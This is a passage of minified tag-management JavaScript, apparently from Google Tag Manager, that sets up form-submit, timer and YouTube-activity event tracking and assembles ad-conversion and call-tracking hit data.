f),f))return!1}else wB(h,function(){},f||2E3);return!0},IH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},JH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},KH=function(){var a=IH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=wD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=JH(d)&&!e,g=a.get(d),h=!0;if(HH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;HH(c,function(){d&&b.call(c)},!1,JH(c))&&(b.call(c),d=
!1)}};
function LH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");gD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=mD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};rD("fsl","mwt",h,0);e||rD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};rD("fsl","ids",l,[]);e||rD("fsl","nv.ids",l,[]);nD("fsl","init",!1)||(KH(),oD("fsl","init",!0));return f}LH.J="internal.enableAutoEventOnFormSubmit";
function QH(){var a=this;}QH.J="internal.enableAutoEventOnGaSend";var RH={},SH=[];
function ZH(a,b){var c=this;return f}ZH.J="internal.enableAutoEventOnHistoryChange";var $H=["http://","https://","javascript:","file://"];
function dI(a,b){var c=this;return h}dI.J="internal.enableAutoEventOnLinkClick";var eI,fI;
function qI(a,b){var c=this;return d}qI.J="internal.enableAutoEventOnScroll";function rI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Nh&&w.clearInterval(a.Nh);else{a.Ej++;var b=Gb();xB({event:a.eventName,"gtm.timerId":a.Nh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Tn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Tn,"gtm.triggers":a.ys})}}}
function sI(a,b){
return f}sI.J="internal.enableAutoEventOnTimer";
var tI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.on,q=l?Math.round(l):h?Math.round(n.on*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:eG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=sD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Zi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),uI=["www.youtube.com","www.youtube-nocookie.com"],vI,wI=!1;
var xI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Qn:g,En:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Qn:void 0,En:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},yI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},zI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},AI=function(a,b){var c,d;function e(){u=tI(function(){return{url:x,title:y,on:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var N=a.getVideoData();y=N?N.title:""}z=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");xB(ba)}else u.Zi();t=xI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var N;switch(I){case 0:return n(I);case 2:N="pause";case 3:var ba=a.getCurrentTime()-C;N=Math.abs((Fb().getTime()-E)/1E3*z-ba)>1?"seek":N||"buffering";if(a.getCurrentTime())if(b.uq){var U=u.createEvent(N);xB(U)}else u.Zi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var N=u.createEvent("complete",1);
xB(N)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,N;do{N=t[0];if(N.Ud>a.getDuration())return;I=(N.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===N.Ud){t.shift();var ba=u.createEvent("progress",N.En,N.Qn);xB(ba)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Zi();z=I;q();r()}}},CI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)BI(d[f],a)}var c=A;b();pH(b)})},BI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),DI(a,b.rn))){a.id||(a.id=EI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=AI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
DI=function(a,b){var c=a.getAttribute("src");if(FI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(vI||(vI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(vI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(vI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},FI=function(a,b){if(!a)return!1;for(var c=0;c<uI.length;c++)if(a.indexOf("//"+uI[c]+"/"+b)>=0)return!0;
return!1},EI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?EI():a};
function GI(a,b){var c=this;var d=function(){CI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);gD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=mD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=zI(B(a.get("progressThresholdsPercent"))),n=yI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,rn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(FI(z,"iframe_api")||FI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!wI&&DI(C[G],q.rn))return Nc("https://www.youtube.com/iframe_api"),
wI=!0,e});return e}GI.J="internal.enableAutoEventOnYouTubeActivity";wI=!1;function HI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}HI.J="internal.evaluateBooleanExpression";var II;function JI(a){var b=!1;return b}JI.J="internal.evaluateMatchingRules";var KI=function(a){hv(a)};var LI=[K.m.W,K.m.X];
var MI=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Hm),d=P(443)&&c?Iv(b):Hv(b),e;a:{if((kg(47)||P(168))&&On(LI)){var f=JF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);S(a,Q.A.Gi,!0);S(a,Q.A.Fd,!0);if(hw(g)){S(a,Q.A.Ii,!0);var h=d||Ur(),l={},n={eventMetadata:(l[Q.A.Wb]=Qi.N.yb,l[Q.A.Qa]=g,l[Q.A.Yi]=h,l[Q.A.Fd]=!0,l[Q.A.Gi]=!0,l[Q.A.Ii]=!0,l[Q.A.km]=f&&kg(47),l),noGtmEvent:!0},p=Jo(a.target.destinationId,a.eventName,a.D.C);OA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||S(a,Q.A.Qa);e=h;break a}}}e=
void 0}var q=d||e;if(q){var r,u;r=Mu(a,K.m.Ba);u=Qy.Mi.io;var t=Mu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Qy.Mi.vp);r||(r=Ur(Mu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",zo.R.rh),u=Qy.Mi.Vp);X(a,K.m.Ba,r);X(a,K.m.wl,u);X(a,K.m.mb,q);S(a,Q.A.Oi,!0)}};
var NI=function(a){R(a,Q.A.Pm)||S(a,Q.A.Ea,!1)},OI=function(a){var b=R(a,Q.A.ba),c=On(LI),d=R(a,Q.A.ia),e=Mu(a,K.m.pe),f=R(a,Q.A.Fm);switch(b){case Qi.N.Ha:!f&&e&&NI(a);a.eventName===K.m.ma&&S(a,Q.A.Ea,!0);break;case Qi.N.Kb:case Qi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Qi.N.Yb:c||(a.isAborted=!0);!f&&e||NI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Lk)!==!1&&L(a.D,K.m.wd)!==!1||S(a,Q.A.Ea,!0);break;case Qi.N.Da:P(448)&&a.eventName!==K.m.sc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var PI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Hm))switch(R(a,Q.A.ba)){case Qi.N.yb:b=97;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Kb:b=98;P(223)?S(a,Q.A.Ea,!1):NI(a);break;case Qi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var QI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Wn:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Lu(g,h);var l={ej:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Lh:d,nn:Mu(a,K.m.hh),nj:Mu(a,K.m.Nc),jj:Mu(a,K.m.Lc),rj:Mu(a,K.m.ud)};Py(l);a.isAborted=!0}};function RI(){return Mq(7)&&Mq(9)&&Mq(10)};function WI(a){if(P(10))return;var b=zj()||!!Bj(a.D);P(431)&&(b=kg(50)||!!Bj(a.D));if(b||P(168))return;ly();};var XI=function(a){WI(a)};
var YI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Qi.N.Ha)R(a,Q.A.km)&&X(a,K.m.yh,"1"),Ky(a);else{var b=R(a,Q.A.Qa),c=Mu(a,K.m.Jb),d=kg(47)&&On(LI)&&R(a,Q.A.fd)&&JF(a,"ccd_enable_cm",!1);d&&(P(252)&&(S(a,Q.A.Qa),X(a,K.m.Jb)),S(a,Q.A.Fd,!1),X(a,K.m.yh,"1"));var e=or(kr);S(a,Q.A.wm,e);for(var f,g=[],h=m(nr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Ky(a);if(R(a,Q.A.Xb)&&On(LI)){var q=KF(a);
S(q,Q.A.ba,Qi.N.Dd);S(q,Q.A.Tf,!0);Ky(q)}if(R(a,Q.A.Oi)){var r=KF(a);S(r,Q.A.ba,Qi.N.be);S(r,Q.A.Tf,!0);Ky(r)}if(vj()&&P(148)&&On(LI)){var u=KF(a);S(u,Q.A.ba,Qi.N.Ge);S(u,Q.A.Tf,!0);Ky(u)}if(d){var t=KF(a);X(t,K.m.yh,"2");S(t,Q.A.Fd,!0);S(t,Q.A.Qa,b);X(t,K.m.Jb,c);S(t,Q.A.Wf,!0);S(t,Q.A.Tf,!0);Ky(t)}}};var ZI=function(a){var b=R(a,Q.A.ba)===Qi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.fi,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var $I=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function aJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var bJ=function(a){On(K.m.X)&&(w._gtmpcm===!0||$I()?X(a,K.m.md,"2"):aJ()&&X(a,K.m.md,"1"));(Hc()||Jc())&&S(a,Q.A.Xb,!0);Hc()||Jc()||S(a,Q.A.Fi,!0);S(a,Q.A.Je,R(a,Q.A.Wc)&&!On(LI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.im,!0)};var cJ=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Xb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Vb);b!==!0&&b!==!1||X(a,K.m.Vb,b)};var dJ=function(a){var b=a.target.ids[mo[0]];if(b){X(a,K.m.hi,b);var c=a.target.ids[mo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.ei)===!0&&S(a,Q.A.Fm,!0)}else a.isAborted=!0};var eJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},gJ=function(a){if(!R(a,Q.A.ia)){var b=Mu(a,K.m.ud),c=L(a.D,K.m.xa);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.xa,eJ(c));a.copyToHitData(K.m.Xa,A.referrer);X(a,K.m.Gb,fJ());a.copyToHitData(K.m.lb);var d=bG();X(a,K.m.Sc,d.width+"x"+d.height);var e=fq(),f=dq(e);f.url&&c!==f.url&&X(a,K.m.si,eJ(f.url))}};
var fJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&jj(a.substring(0,b))===void 0;)b--;return jj(a.substring(0,b))||""};function hJ(a){S(a,Q.A.Ea,!0);S(a,Q.A.nb,Gb());S(a,Q.A.Pm,a.D.eventMetadata[Q.A.Ea])};var iJ=function(a){P(47)&&(a.copyToHitData(K.m.Tg),a.copyToHitData(K.m.Ug),a.copyToHitData(K.m.Sg))};var jJ=function(a){if(P(443)&&On(LI)){var b=R(a,Q.A.Qa);if(hw(b)){var c=R(a,Q.A.Aa),d=R(a,Q.A.Yi)||Iv(c);X(a,K.m.mb,d)}}};var kJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.bl,d)}catch(e){}}};var lJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.zd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Jc);a.copyToHitData(K.m.rd)};var mJ=function(a){if(On(K.m.X)){a.copyToHitData(K.m.Oa);var b=im(em.Z.Lm);if(b===void 0)hm(em.Z.Mm,!0);else{var c=im(em.Z.Ch);X(a,K.m.Hf,c+"."+b)}}};
var tJ=function(a,b){if(a&&(sb(a)&&(a=ko(a)),a)){var c=void 0,d=!1,e=L(b,K.m.lp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=ko(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=L(b,K.m.ql),l;if(h){l=Array.isArray(h)?h:[h];var n=L(b,K.m.ol),p=L(b,K.m.pl),q=L(b,K.m.rl),r=hn(L(b,K.m.kp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Qd:u,options:q};O(21);if(y&&
z){E=E||{};for(var G={countryNameCode:z,destinationNumber:y,retrievalTime:Fb()},I=0;I<x.length;I++){var N=x[I];nJ[N.id]||(N&&N.prefix==="AW"&&!G.adData&&N.ids.length>=2?(G.adData={ak:N.ids[mo[0]],cl:N.ids[mo[1]]},oJ(G.adData,C),nJ[N.id]=!0):N&&N.prefix==="UA"&&!G.gaData&&(G.gaData={gaWpid:N.destinationId},nJ[N.id]=!0))}(G.gaData||G.adData)&&pJ(qJ,E,void 0,C)(E.Qd,G,E.options)}}else if(a.prefix==="AW"&&a.ids[mo[1]])rJ(a.ids[mo[0]],a.ids[mo[1]],l[v],b,{Qd:u,options:q});else if(a.prefix==="UA"){var ba=
a.destinationId,U=l[v],M={Qd:u};O(23);if(U){M=M||{};var T=pJ(sJ,M,ba),la={};M.Qd!==void 0?la.receiver=M.Qd:la.replace=U;la.ga_wpid=ba;la.destination=U;T(2,Fb(),la)}}}}}},rJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=pJ(uJ,e,a,d),g={ak:a,cl:b};e.Qd===void 0&&(g.autoreplace=c);oJ(g,d);f(2,e.Qd,g,c,0,Fb(),e.options)}},oJ=function(a,b){a.dma=$q();ar()&&(a.dmaCps=Zq());Sq(b)?a.npa="0":a.npa="1"},pJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Gj&&Uc(b.Gj),e[a.functionName];var f=vJ();e[a.functionName]=
f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||vJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Al({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Vy("https://","http://",a.scriptUrl),b.Gj,b.Er);return f},vJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},uJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},sJ={functionName:"_gaPhoneImpl",
idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},IJ={fo:ng(2),aq:"5"},qJ={functionName:"_googCallTrackingImpl",additionalQueues:[sJ.functionName,uJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(IJ.fo||IJ.aq)+".js"},nJ={};var JJ=function(a){R(a,Q.A.ia)||tJ(a.target,a.D);a.isAborted=!0};var KJ=function(a){On(K.m.W)&&dv(a)};var LJ=function(a){var b=On(K.m.W)?Yn.pscdl:"denied";b!=null&&X(a,K.m.Rg,b)};var MJ={};var NJ=function(a,b){var c=a.D;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Sb(d)&&X(a,K.m.hh,Sb(d))}var e=c.getMergedValues(K.m.Ia,1,fn(Sp.C[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Sb(na(Object,"assign").call(Object,{},e,na(Object,"assign").call(Object,{},MJ)),"."),h=Sb(f,".");g&&X(a,K.m.Nc,g);h&&X(a,K.m.Lc,h)};function OJ(a){var b=uA(!1);b&&a.mergeHitDataForKey(K.m.Fb,{gtb:b})};var PJ="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function QJ(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function RJ(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=na(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function SJ(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function TJ(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function UJ(a){if(!TJ(a))return null;var b=QJ(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(PJ).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var VJ=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},WJ=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=RJ(d);if(e)c(e);else{var f=SJ(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},YJ=function(){var a=w;if(TJ(a)&&(XJ=Gb(),!SJ(a))){var b=UJ(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},XJ;var ZJ=function(a){if(!TJ(w))O(87);else if(XJ!==void 0){O(85);var b=RJ(w);if(b){if(b)for(var c=VJ(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(a,f,c[f])}}else O(86)}};function $J(a,b){b=b===void 0?!1:b;var c=R(a,Q.A.eg),d=JF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;R(a,Q.A.eb)&&(f=R(a,Q.A.Pa)===Rj());e&&f?S(a,Q.A.Uh,!0):(S(a,Q.A.Uh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=Qj().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Jj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=Rj()===n)}g||h?R(a,Q.A.Uh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var aK=function(a){var b=L(a.D,K.m.Pc),c=L(a.D,K.m.Oc);b&&!c?(a.eventName!==K.m.ma&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var cK=function(a){var b=bK[a.target.destinationId];if(!a.isAborted&&b)for(var c=MF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},dK=function(a,b){var c=bK[a];c||(c=bK[a]=[]);c.push(b)},bK={};var eK=function(a){cK(a);};var fK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,gK=/^www.googleadservices.com$/;function hK(a){a||(a=iK());return a.zs?!1:a.gr||a.hr||a.jr||a.ir||a.Ne||a.Hh||a.Qq||a.bc==="aw.ds"||P(235)&&a.bc==="aw.dv"||a.Uq?!0:!1}
function iK(){var a={},b=ns(!0);a.zs=!!b._up;var c=Rt(),d=tu();a.gr=c.aw!==void 0;a.hr=c.dc!==void 0;a.jr=c.wbraid!==void 0;a.ir=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Hh=d.Hh;var e=A.referrer?kj(qj(A.referrer),"host"):"";a.Uq=fK.test(e);a.Qq=gK.test(e);return a};function jK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var kK=function(a){if(a.eventName===K.m.ma||P(433))if(P(24)){var b=On(LI);S(a,Q.A.Je,L(a.D,K.m.La)!=null&&L(a.D,K.m.La)!==!1&&!b);var c=R(a,Q.A.qm),d=L(a.D,K.m.ub)!==!1,e=Ju(a);d||X(a,K.m.Qg,"1");var f=zt(e.prefix),g=R(a,Q.A.ia)||R(a,Q.A.gg)||R(a,Q.A.Ie);!P(433)||c||g||X(a,"_&apvc","0");if(a.eventName===K.m.ma&&!g){var h=L(a.D,K.m.Hb),l=L(a.D,K.m.cb)||{};Ku({Le:d,Qe:l,Xe:h,Yc:e});if(!c)if(ru(f))P(433)&&(S(a,Q.A.ae,!0),X(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&X(a,K.m.oh,a.target.destinationId);X(a,K.m.Mc,a.eventName);a.eventName===K.m.ma&&X(a,K.m.Mc,K.m.sc);if(R(a,Q.A.ia))X(a,K.m.Mc,K.m.yo),X(a,K.m.ia,"1");else if(R(a,Q.A.gg))X(a,K.m.Mc,K.m.Jo);else if(R(a,Q.A.Ie))X(a,K.m.Mc,K.m.Go);else{var n=Rt();X(a,K.m.kd,n.gclid);X(a,K.m.pd,n.dclid);X(a,K.m.Jk,n.gclsrc);Mu(a,K.m.kd)||Mu(a,K.m.pd)||(X(a,K.m.oe,n.wbraid),X(a,K.m.df,n.gbraid));X(a,K.m.Xa,Wt());X(a,K.m.xa,wu());if(Ec){var p=kj(qj(Ec),"host");p&&X(a,K.m.tl,p)}if(!R(a,Q.A.Ie)){var q=
tu();X(a,K.m.bf,q.Ne);X(a,K.m.cf,q.sn)}var r=iK();hK(r)&&X(a,K.m.xe,"1");X(a,K.m.Mk,Ly());ns(!1)._up==="1"&&X(a,K.m.fl,"1")}ym=!0;X(a,K.m.Gb);X(a,K.m.ld);b&&(X(a,K.m.Gb,fJ()),d&&(Bs(e),X(a,K.m.ld,zs[Cs(e.prefix)])));X(a,K.m.uc);X(a,K.m.tb);if(!Mu(a,K.m.kd)&&!Mu(a,K.m.pd)&&bv(f)){var u=wt(e);u.length>0&&X(a,K.m.uc,u.join("."))}else if(!Mu(a,K.m.oe)&&b){var t=ut(f+"_aw");t.length>0&&X(a,K.m.tb,t.join("."))}X(a,K.m.ml,gd());a.D.isGtmEvent&&(a.D.C[K.m.Sb]=Sp.C[K.m.Sb]);Sq(a.D)?X(a,K.m.Id,!1):X(a,K.m.Id,
!0);S(a,Q.A.Uj,!0);var v=jK();v!==void 0&&X(a,K.m.Qf,v||"error");var x=Lq();x&&X(a,K.m.ve,x);var y=Kq();y&&X(a,K.m.ze,y);P(433)?R(a,Q.A.Hc)||S(a,Q.A.Ea,!1):S(a,Q.A.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
